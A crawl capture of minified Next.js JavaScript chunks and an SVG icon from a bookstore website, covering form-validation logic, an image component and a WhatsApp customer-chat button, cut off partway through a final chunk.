e)Object.defineProperty(s,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!i||w.all),t&&(t[a]=!0),e[a])});return s},E=e=>u(e)&&!Object.keys(e).length,O=(e,r,t,i)=>{t(e);let{name:s,...a}=e;return E(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!i||w.all))},C=e=>Array.isArray(e)?e:[e],U=e=>"string"==typeof e,j=(e,r,t,i,s)=>U(e)?(i&&r.watch.add(e),g(t,e,s)):Array.isArray(e)?e.map(e=>(i&&r.watch.add(e),g(t,e))):(i&&(r.watchAll=!0),t),T=(e,r,t,i,s)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[i]:s||!0}}:{},L=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),N=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let B=(e,r,t,i)=>{for(let s of t||Object.keys(e)){let t=g(e,s);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],s)&&!i||e.ref&&r(e.ref,e.name)&&!i)break;B(a,r)}else u(a)&&B(a,r)}}};var M=(e,r,t)=>{let i=C(g(e,t));return V(i,"root",r[t]),V(e,t,i),e},I=e=>"file"===e.type,P=e=>"function"==typeof e,q=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},R=e=>U(e),$=e=>"radio"===e.type,H=e=>e instanceof RegExp;let W={value:!1,isValid:!1},K={value:!0,isValid:!0};var G=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:W}return W};let Y={isValid:!1,value:null};var z=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,Y):Y;function J(e,r,t="validate"){if(R(e)||Array.isArray(e)&&e.every(R)||p(e)&&!e)return{type:t,message:R(e)?e:"",ref:r}}var Q=e=>u(e)&&!H(e)?e:{value:e,message:""},X=async(e,r,t,i,a)=>{let{ref:n,refs:o,required:f,maxLength:d,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let k=o?o[0]:n,S=e=>{i&&k.reportValidity&&(k.setCustomValidity(p(e)?"":e||""),k.reportValidity())},D={},O=$(n),C=s(n),j=(V||I(n))&&h(n.value)&&h(x)||q(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=T.bind(null,_,t,D),N=(e,r,t,i=F.maxLength,s=F.minLength)=>{let a=e?r:t;D[_]={type:e?i:s,message:a,ref:n,...L(e?i:s,a)}};if(a?!Array.isArray(x)||!x.length:f&&(!(O||C)&&(j||l(x))||p(x)&&!x||C&&!G(o).isValid||O&&!z(o).isValid)){let{value:e,message:r}=R(f)?{value:!!f,message:f}:Q(f);if(e&&(D[_]={type:F.required,message:r,ref:k,...L(F.required,r)},!t))return S(r),D}if(!j&&(!l(y)||!l(m))){let e,r;let i=Q(m),s=Q(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;U(i.value)&&x&&(e=l?a(x)>a(i.value):u?x>i.value:t>new Date(i.value)),U(s.value)&&x&&(r=l?a(x)<a(s.value):u?x<s.value:t<new Date(s.value))}else{let t=n.valueAsNumber||(x?+x:x);l(i.value)||(e=t>i.value),l(s.value)||(r=t<s.value)}if((e||r)&&(N(!!e,i.message,s.message,F.max,F.min),!t))return S(D[_].message),D}if((d||c)&&!j&&(U(x)||a&&Array.isArray(x))){let e=Q(d),r=Q(c),i=!l(e.value)&&x.length>+e.value,s=!l(r.value)&&x.length<+r.value;if((i||s)&&(N(i,e.message,r.message),!t))return S(D[_].message),D}if(v&&!j&&U(x)){let{value:e,message:r}=Q(v);if(H(e)&&!x.match(e)&&(D[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return S(r),D}if(b){if(P(b)){let e=J(await b(x,r),k);if(e&&(D[_]={...e,...L(F.validate,e.message)},!t))return S(e.message),D}else if(u(b)){let e={};for(let i in b){if(!E(e)&&!t)break;let s=J(await b[i](x,r),k,i);s&&(e={...s,...L(i,s.message)},S(s.message),t&&(D[_]=e))}if(!E(e)&&(D[_]={ref:k,...e},!t))return D}}return S(!0),D};function Z(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),i=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,i=0;for(;i<t;)e=h(e)?i++:e[r[i++]];return e}(e,t),s=t.length-1,a=t[s];return i&&delete i[a],0!==s&&(u(i)&&E(i)||Array.isArray(i)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(i))&&Z(e,t.slice(0,-1)),e}var ee=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},er=e=>l(e)||!n(e);function et(e,r){if(er(e)||er(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),i=Object.keys(r);if(t.length!==i.length)return!1;for(let s of t){let t=e[s];if(!i.includes(s))return!1;if("ref"!==s){let e=r[s];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!et(t,e):t!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,es=e=>$(e)||s(e),ea=e=>q(e)&&e.isConnected,el=e=>{for(let r in e)if(P(e[r]))return!0;return!1};function en(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!el(e[t])?(r[t]=Array.isArray(e[t])?[]:{},en(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var eu=(e,r)=>(function e(r,t,i){let s=Array.isArray(r);if(u(r)||s)for(let s in r)Array.isArray(r[s])||u(r[s])&&!el(r[s])?h(t)||er(i[s])?i[s]=Array.isArray(r[s])?en(r[s],[]):{...en(r[s])}:e(r[s],l(t)?{}:t[s],i[s]):i[s]=!et(r[s],t[s]);return i})(e,r,en(r)),eo=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:i})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&U(e)?new Date(e):i?i(e):e;function ef(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:I(r)?r.files:$(r)?z(e.refs).value:ei(r)?[...r.selectedOptions].map(({value:e})=>e):s(r)?G(e.refs).value:eo(h(r.value)?e.ref.value:r.value,e)}var ed=(e,r,t,i)=>{let s={};for(let t of e){let e=g(r,t);e&&V(s,t,e._f)}return{criteriaMode:t,names:[...e],fields:s,shouldUseNativeValidation:i}},ec=e=>h(e)?e:H(e)?e.source:u(e)?H(e.value)?e.value.source:e.value:e,ey=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function em(e,r,t){let i=g(e,t);if(i||b(t))return{error:i,name:t};let s=t.split(".");for(;s.length;){let i=s.join("."),a=g(r,i),l=g(e,i);if(a&&!Array.isArray(a)&&t!==i)break;if(l&&l.type)return{name:i,error:l};s.pop()}return{name:t}}var ev=(e,r,t,i,s)=>!s.isOnAll&&(!t&&s.isOnTouch?!(r||e):(t?i.isOnBlur:s.isOnBlur)?!e:(t?!i.isOnChange:!s.isOnChange)||e),eh=(e,r)=>!v(g(e,r)).length&&Z(e,r);let eg={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ep(e={}){let r=i.useRef(),t=i.useRef(),[n,f]=i.useState({isDirty:!1,isValidating:!1,isLoading:P(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:P(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...eg,...e},i={submitCount:0,isDirty:!1,isLoading:P(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},f=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(f),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},k={values:ee(),array:ee(),state:ee()},S=L(t.mode),D=L(t.reValidateMode),O=t.criteriaMode===w.all,T=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?E((await Y()).errors):await J(n,!0);e!==i.isValid&&k.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(i.validatingFields,e,r):Z(i.validatingFields,e))}),k.state.next({validatingFields:i.validatingFields,isValidating:!E(i.validatingFields)}))},H=(e,r)=>{V(i.errors,e,r),k.state.next({errors:i.errors})},W=(e,r,t,i)=>{let s=g(n,e);if(s){let a=g(c,e,h(t)?g(f,e):t);h(a)||i&&i.defaultChecked||r?V(c,e,r?a:ef(s._f)):en(e,a),b.mount&&R()}},K=(e,r,t,s,a)=>{let l=!1,u=!1,o={name:e},d=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||s){x.isDirty&&(u=i.isDirty,i.isDirty=o.isDirty=Q(),l=u!==o.isDirty);let t=d||et(g(f,e),r);u=!!(!d&&g(i.dirtyFields,e)),t||d?Z(i.dirtyFields,e):V(i.dirtyFields,e,!0),o.dirtyFields=i.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(i.touchedFields,e);r||(V(i.touchedFields,e,t),o.touchedFields=i.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&k.state.next(o),l?o:{}},G=(t,s,a,l)=>{let n=g(i.errors,t),u=x.isValid&&p(s)&&i.isValid!==s;if(e.delayError&&a?(r=T(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(i.errors,t,a):Z(i.errors,t)),(a?!et(n,a):n)||!E(l)||u){let e={...l,...u&&p(s)?{isValid:s}:{},errors:i.errors,name:t};i={...i,...e},k.state.next(e)}},Y=async e=>{$(e,!0);let r=await t.resolver(c,t.context,ed(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},z=async e=>{let{errors:r}=await Y(e);if(e)for(let t of e){let e=g(r,t);e?V(i.errors,t,e):Z(i.errors,t)}else i.errors=r;return r},J=async(e,r,s={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await X(l,c,O,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(s.valid=!1,r))break;r||(g(u,e.name)?n?M(i.errors,u,e.name):V(i.errors,e.name,u[e.name]):Z(i.errors,e.name))}n&&await J(n,r,s)}}return s.valid},Q=(e,r)=>(e&&r&&V(c,e,r),!et(ew(),f)),el=(e,r,t)=>j(e,_,{...b.mount?c:h(r)?f:U(e)?{[e]:r}:r},t,r),en=(e,r,t={})=>{let i=g(n,e),a=r;if(i){let t=i._f;t&&(t.disabled||V(c,e,eo(r,t)),a=q(t.ref)&&l(r)?"":r,ei(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?s(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):I(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||k.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let i in r){let s=r[i],l=`${e}.${i}`,u=g(n,l);!_.array.has(e)&&er(s)&&(!u||u._f)||a(s)?en(l,s,t):ep(l,s,t)}},eb=(e,r,t={})=>{let s=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(k.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&k.state.next({name:e,dirtyFields:eu(f,c),isDirty:Q(e,u)})):!s||s._f||l(u)?en(e,u,t):ep(e,u,t),N(e,_)&&k.state.next({...i}),k.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let s=e.target,a=s.name,l=!0,u=g(n,a),f=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let d,y;let m=s.type?ef(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ey(u._f)&&!t.resolver&&!g(i.errors,a)&&!u._f.deps||ev(v,g(i.touchedFields,a),i.isSubmitted,D,S),p=N(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!E(b)||p;if(v||k.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&k.state.next({name:a,...p?{}:b});if(!v&&p&&k.state.next({...i}),t.resolver){let{errors:e}=await Y([a]);if(f(m),l){let r=em(i.errors,n,a),t=em(e,n,r.name||a);d=t.error,a=t.name,y=E(e)}}else $([a],!0),d=(await X(u,c,O,t.shouldUseNativeValidation))[a],$([a]),f(m),l&&(d?y=!1:x.isValid&&(y=await J(n,!0)));l&&(u._f.deps&&eA(u._f.deps),G(a,y,d,b))}},eV=(e,r)=>{if(g(i.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let s,a;let l=C(e);if(t.resolver){let r=await z(h(e)?e:l);s=E(r),a=e?!l.some(e=>g(r,e)):s}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await J(r&&r._f?{[e]:r}:r)}))).every(Boolean))||i.isValid)&&R():a=s=await J(n);return k.state.next({...!U(e)||x.isValid&&s!==i.isValid?{}:{name:e},...t.resolver||!e?{isValid:s}:{},errors:i.errors}),r.shouldFocus&&!a&&B(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:f};return h(e)?r:U(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||i).errors,e),isDirty:!!g((r||i).dirtyFields,e),error:g((r||i).errors,e),isValidating:!!g(i.validatingFields,e),isTouched:!!g((r||i).touchedFields,e)}),ex=(e,r,t)=>{let s=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(i.errors,e)||{};V(i.errors,e,{...o,...r,ref:s}),k.state.next({name:e,errors:i.errors,isValid:!1}),t&&t.shouldFocus&&s&&s.focus&&s.focus()},ek=(e,r={})=>{for(let s of e?C(e):_.mount)_.mount.delete(s),_.array.delete(s),r.keepValue||(Z(n,s),Z(c,s)),r.keepError||Z(i.errors,s),r.keepDirty||Z(i.dirtyFields,s),r.keepTouched||Z(i.touchedFields,s),r.keepIsValidating||Z(i.validatingFields,s),t.shouldUnregister||r.keepDefaultValue||Z(f,s);k.values.next({values:{...c}}),k.state.next({...i,...r.keepDirty?{isDirty:Q()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:i,value:s})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(s)?ef(t?t._f:g(i,r)._f):s;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let i=g(n,e),s=p(r.disabled);return V(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),i?eS({field:i,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...s?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:ec(r.min),max:ec(r.max),minLength:ec(r.minLength),maxLength:ec(r.maxLength),pattern:ec(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:s=>{if(s){eD(e,r),i=g(n,e);let t=h(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,a=es(t),l=i._f.refs||[];(a?l.find(e=>e===t):t===i._f.ref)||(V(n,e,{_f:{...i._f,...a?{refs:[...l.filter(ea),t,...Array.isArray(g(f,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(i=g(n,e,{}))._f&&(i._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&B(n,eV,_.mount),eO=(e,r)=>async s=>{let a;s&&(s.preventDefault&&s.preventDefault(),s.persist&&s.persist());let l=m(c);if(k.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await Y();i.errors=e,l=r}else await J(n);if(Z(i.errors,"root"),E(i.errors)){k.state.next({errors:{}});try{await e(l,s)}catch(e){a=e}}else r&&await r({...i.errors},s),eE(),setTimeout(eE);if(k.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:E(i.errors)&&!a,submitCount:i.submitCount+1,errors:i.errors}),a)throw a},eC=(r,t={})=>{let s=r?m(r):f,a=m(s),l=E(r),u=l?f:a;if(t.keepDefaultValues||(f=s),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(i.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(q(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(f):{}:m(u),k.array.next({values:{...u}}),k.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,k.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!et(r,f))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?eu(f,c):i.dirtyFields:t.keepDefaultValues&&r?eu(f,r):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(P(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:Y,_getWatch:el,_getDirty:Q,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!ea(e)):!ea(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,s,a=!0,l=!0)=>{if(s&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),s.argA,s.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(i.errors,e))){let r=t(g(i.errors,e),s.argA,s.argB);a&&V(i.errors,e,r),eh(i.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(i.touchedFields,e))){let r=t(g(i.touchedFields,e),s.argA,s.argB);a&&V(i.touchedFields,e,r)}x.dirtyFields&&(i.dirtyFields=eu(f,c)),k.state.next({name:e,isDirty:Q(e,r),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:f,r,e.shouldUnregister?g(f,r,[]):[])),_reset:eC,_resetDefaultValues:()=>P(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),k.state.next({isLoading:!1})}),_updateFormState:e=>{i={...i,...e}},_disableForm:e=>{p(e)&&(k.state.next({disabled:e}),B(n,(r,t)=>{let i=g(n,t);i&&(r.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(r=>{r.disabled=i._f.disabled||e}))},0,!1))},_subjects:k,_proxyFormState:x,_setErrors:e=>{i.errors=e,k.state.next({errors:i.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return f},get _names(){return _},set _names(value){_=value},get _formState(){return i},set _formState(value){i=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>P(e)?k.values.subscribe({next:t=>e(el(void 0,r),t)}):el(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(f,e))):(eb(e,r.defaultValue),V(f,e,m(r.defaultValue))),r.keepTouched||Z(i.touchedFields,e),r.keepDirty||(Z(i.dirtyFields,e),i.isDirty=r.defaultValue?Q(e,m(g(f,e))):Q()),!r.keepError&&(Z(i.errors,e),x.isValid&&R()),k.state.next({...i}))},clearErrors:e=>{e&&C(e).forEach(e=>Z(i.errors,e)),k.state.next({errors:e?i.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),i=t&&t._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=i.useRef(e);r.current=e,i.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{O(e,c._proxyFormState,c._updateFormState,!0)&&f({...c._formState})}}),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!et(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,f(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),i.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),i.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),i.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=D(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1122.9e905d427b536dbf.js
body_size: 1066
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad",e._sentryDebugIdIdentifier="sentry-dbid-6ebef2d9-4c82-4a57-91e6-7ee8d18b9fad")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1122],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),d=n(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:g=!0,...v}=e,{isIos:y,isSafari:b}=(0,d.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let d=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return d.startsWith("".concat("https://image.gramedia.net","/-/"))?d.replace("/-/","/"):d}(t,null!=m?m:{}),[x,w]=(0,a.useState)(g?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),j=c(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&j&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,j,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(j||!y||!b)&&(0,a.createElement)(s(),{...v,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},1122:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"},s=n(93570),l=n(51298),o=n(27418),d=n(30599),c=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(d.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: 49
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.693c5db20e22ec56.js
body_size: 3937
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a27d07ec-16a8-4c75-bee6-5f5de591615d",e._sentryDebugIdIdentifier="sentry-dbid-a27d07ec-16a8-4c75-bee6-5f5de591615d")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return l},U1:function(){return u},wT:function(){return c}});var i=a(52676),n=a(93063),s=a(75271),r=a(51298);let 